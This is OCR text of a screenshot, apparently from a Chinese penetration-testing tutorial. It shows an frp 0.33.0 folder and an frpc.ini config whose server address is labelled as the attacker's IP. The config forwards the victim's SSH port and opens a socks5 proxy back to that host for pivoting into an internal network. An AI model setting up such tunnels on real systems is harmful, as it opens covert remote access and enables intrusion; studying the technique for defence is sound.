 tool frp_0.33.0_windows_amd64 frp_0.33.0_windows_amd64
打开 共享 打印 新建文件夹
名称 修改日期 类型 大小
systemd 2022/7/26 23:09 文件夹
frpc 2020/4/27 17:02 应用程序 10,286 KB
问的位置
frpc 2020/4/27 17:06 配置设置 1 KB
frpc_full 2020/4/27 17:06 配置设置 8 KB
frps 2020/4/27 17:02 应用程序 12,540 KB
frps 2020/4/27 17:06 配置设置 1 KB
frps_full 2020/4/27 17:06 配置设置 5 KB
LICENSE 2020/4/27 17:06 文件 12 KB
盘 (C:)
frpc - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[common]
server_addr = 172.16.1.2
攻击者的ip
server_port = 7000
[ssh]
type = tcp
local_ip = 127.0.0.1
local_port = 22
remote_port = 6000
[http_proxy]
type = tcp
remote_port = 1080
socks5代理
plugin = socks5